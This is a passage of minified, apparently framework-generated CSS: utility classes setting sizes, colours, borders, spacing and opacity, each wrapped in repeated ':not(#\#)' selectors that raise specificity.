solid}.max-w_1000:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:1000px}.c_neutrals\.nLv3:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-neutrals-n-lv3)}.w_3xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-3xl)}.bdr_xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-radius:var(--radii-xs)}.bg_primary\.highlight:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-primary-highlight)}.bg_surface\.s2:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-surface-s2)}.w_6xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-6xl)}.py_xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-block:var(--spacing-xs)}.border-right_\[1px_solid\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-right:1px solid}.max-w_\[360px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:360px}.z_sticky:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){z-index:var(--z-index-sticky)}.h_\[calc\(100vh_-_48px\)\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:calc(100vh - 48px)}.max-w_500:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:500px}.fill_surface\.s0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:var(--colors-surface-s0)}.c_surface\.s0:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-surface-s0)}.my_2xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-block:var(--spacing-2xl)}.px_2xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-2xl)}.min-h_\[calc\(100vh_-_109px_-_64px\)\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-height:calc(100vh - 109px - 64px)}.gap_\[60px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:60px}.py_3xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-block:var(--spacing-3xl)}.max-w_\[800px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:800px}.bd_1px_solid_\{colors\.neutrals\.nLv4\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border:1px solid var(--colors-neutrals-n-lv4)}.br_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-radius:var(--radii-lg)}.ta_end:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){text-align:end}.w_\[18px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:18px}.h_\[18px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:18px}.h_1\/2:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:50%}.d_inline-block:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){display:inline-block}.w_1\/2:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:50%}.max-w_700:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:700px}.py_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-block:var(--spacing-lg)}.px_xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-xs)}.c_primary\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-primary-default)}.w_\[36px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:36px}.h_\[36px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:36px}.h_\[calc\(100vh_-_230px\)\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:calc(100vh - 230px)}.ov_hidden:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#),.trunc_true:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){overflow:hidden}.trunc_true:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){text-overflow:ellipsis;white-space:nowrap}.c_status\.live:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-status-live)}.min-w_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:var(--sizes-lg)}.c_neutrals\.nLv2:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-neutrals-n-lv2)}.bg_neutrals\.nLv3:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-neutrals-n-lv3)}.bg_neutrals\.nLv1:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-neutrals-n-lv1)}.min-w_\[6px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:6px}.h_\[6px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:6px}.br_50\%:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-radius:var(--radii-50\%)}.gap_2xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:var(--spacing-2xs)}.min-w_\[60px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:60px}.py_2xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-block:var(--spacing-2xs)}.max-w_620:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:620px}.max-h_732:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-height:732px}.min-h_480:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-height:480px}.max-h_2000:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-height:2000px}.gap_3xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:var(--spacing-3xl)}.max-w_\[484px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:484px}.\--thickness_1px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--thickness:1px}.h_100\%:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-100\%)}.fill_neutrals\.nLv1:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:var(--colors-neutrals-n-lv1)}.fill_primary\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:var(--colors-primary-default)}.min-h_\[20\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-height:20}.ta_start:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){text-align:start}.max-w_100\%:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:var(--sizes-100\%)}.mx_auto:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-inline:auto}.flex_1:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){flex:1 1 0%}.h_\[calc\(100vh_-_var\(--non-content-height\)\)\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:calc(100vh - var(--non-content-height))}.gap_\[20px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:20px}.w_\[20px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:20px}.h_\[20px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:20px}.br_xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-radius:var(--radii-xs)}.w_\[28px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:28px}.gap_\[74px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:74px}.gap_\[84px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:84px}.w_8xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-8xl)}.w_\[120px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:120px}.bd-y_4px_solid_\{colors\.neutrals\.nLv4\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-block:4px solid var(--colors-neutrals-n-lv4)}.bd-e_4px_solid_\{colors\.neutrals\.nLv4\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-inline-end:4px solid var(--colors-neutrals-n-lv4)}.h_xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-xs)}.bg_neutrals\.nLv4:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-neutrals-n-lv4)}.h_80px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:80px}.h_156px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:156px}.bd-b_1px_solid_\{colors\.neutral\.default\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-bottom:1px solid var(--colors-neutral-default)}.w_\[160px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:160px}.p_2xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding:var(--spacing-2xs)}.h_\[430px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:430px}.bg_neutrals\.nLv5:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-neutrals-n-lv5)}.bd_2px_solid_\{colors\.surface\.s1\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border:2px solid var(--colors-surface-s1)}.bd-e_1px_solid_\{colors\.surface\.s1\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-inline-end:1px solid var(--colors-surface-s1)}.gap_\[80px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:80px}.trf_\[rotateY\(180deg\)\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){transform:rotateY(180deg)}.gap_\[64px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:64px}.h_2xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-2xl)}.w_4xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-4xl)}.h_\[14px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:14px}.w_5xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-5xl)}.bdr-t_sm:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-top-left-radius:var(--radii-sm);border-top-right-radius:var(--radii-sm)}.stk_var\(--surface-s1\):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){stroke:var(--surface-s1)}.w_\[356px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:356px}.px_3xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-inline:var(--spacing-3xl)}.inset-e_\[168px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-end:168px}.inset-s_3xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-start:var(--spacing-3xl)}.inset-e_3xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-end:var(--spacing-3xl)}.inset-s_\[88px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-start:88px}.inset-e_\[88px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-end:88px}.w_\[360px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:360px}.h_\[34px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:34px}.h_\[172px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:172px}.max-w_\[316px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:316px}.h_2xs:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-2xs)}.bg_neutral\.highlight:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){background:var(--colors-neutral-highlight)}.h_110px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:110px}.h_114px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:114px}.h_108px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:108px}.h_126px:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:126px}.w_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-lg)}.me_auto:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-inline-end:auto}.w_\[136px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:136px}.h_3xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-3xl)}.w_10xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-10xl)}.mx_md:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-inline:var(--spacing-md)}.max-w_\[92px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:92px}.h_9xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-9xl)}.gap_\[200px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){gap:200px}.z_\[3\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){z-index:3}.h_\[452px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:452px}.inset-e_\[-14px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-end:-14px}.w_7xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:var(--sizes-7xl)}.bg-grad_\[linear-gradient\(_to_bottom\,_\{colors\.neutrals\.nLv5\}_0\%_10\%\,_transparent_10\%_20\%\,_\{colors\.neutrals\.nLv5\}_20\%_30\%\,_transparent_30\%_40\%\,_\{colors\.neutrals\.nLv5\}_40\%_50\%\,_transparent_50\%_60\%\,_\{colors\.neutrals\.nLv5\}_60\%_70\%\,_transparent_70\%_80\%\,_\{colors\.neutrals\.nLv5\}_80\%_90\%\,_transparent_90\%_100\%_\)\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--gradient-stops:var(--gradient-via-stops,var(--gradient-from) var(--gradient-from-position),var(--gradient-to) var(--gradient-to-position));--gradient:var(--gradient-via-stops,var(--gradient-stops));background-image:linear-gradient(to bottom,var(--colors-neutrals-n-lv5) 0 10%,transparent 10% 20%,var(--colors-neutrals-n-lv5) 20% 30%,transparent 30% 40%,var(--colors-neutrals-n-lv5) 40% 50%,transparent 50% 60%,var(--colors-neutrals-n-lv5) 60% 70%,transparent 70% 80%,var(--colors-neutrals-n-lv5) 80% 90%,transparent 90% 100%)}.h_lg:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:var(--sizes-lg)}.td_unset:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){text-decoration:unset}.h_\[132px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:132px}.max-h_\[132px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-height:132px}.bd-t_1px_solid_\{colors\.neutrals\.nLv4\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){border-top:1px solid var(--colors-neutrals-n-lv4)}.min-h_\[20px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-height:20px}.fill_\#33a0ff:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:#33a0ff}.fill_\#0150ac:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){fill:#0150ac}.w_\[52px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:52px}.w_\[560px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:560px}.m_2xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin:var(--spacing-2xl)}.py_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){padding-block:var(--spacing-xl)}.min-w_xl:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:var(--sizes-xl)}.max-h_\[451px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-height:451px}.op_0\.6:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:.6}.trs_opacity_\{durations\.normal\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){transition:opacity var(--durations-normal)}.trs_color_\{durations\.normal\}:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){transition:color var(--durations-normal)}.\--bleed-x_token\(spacing\.0\,_0\):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--bleed-x:var(--spacing-0,0)}.\--bleed-y_token\(spacing\.sm\,_sm\):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){--bleed-y:var(--spacing-sm,sm)}.mx_calc\(var\(--bleed-x\,_0\)_\*_-1\):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-inline:calc(var(--bleed-x, 0) * -1)}.my_calc\(var\(--bleed-y\,_0\)_\*_-1\):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){margin-block:calc(var(--bleed-y, 0) * -1)}.max-w_480:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:480px}.op_0\.8:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:.8}.op_0\.7:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:.7}.op_0\.9:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){opacity:.9}.inset-s_\[50\%\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-start:50%}.w_auto:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:auto}.min-w_100\%:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:var(--sizes-100\%)}.h_auto:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:auto}.min-h_100\%:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-height:var(--sizes-100\%)}.trf_translateX\(-50\%\)_translateY\(-50\%\):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){transform:translateX(-50%) translateY(-50%)}.max-w_\[1344px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:1344px}.inset-s_true:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-start:true}.inset-e_true:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){inset-inline-end:true}.w_16:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:16px}.h_16:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){height:16px}.c_status\.error\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-status-error-default)}.c_rating\.s65:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-rating-s65)}.c_secondary\.default:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){color:var(--colors-secondary-default)}.min-w_fit-content:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:fit-content}.max-w_800:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:800px}.min-w_417:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:417px}.max-w_\[376px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:376px}.max-w_\[min\(100\%\,_376px\)\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){max-width:min(100%,376px)}.min-w_\[272px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){min-width:272px}.w_\[376px\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:376px}.w_\[20\]:not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#):not(#\#){width:20px}.h_\[20\]:not(#\#):not(#\#):not(#\#):not(#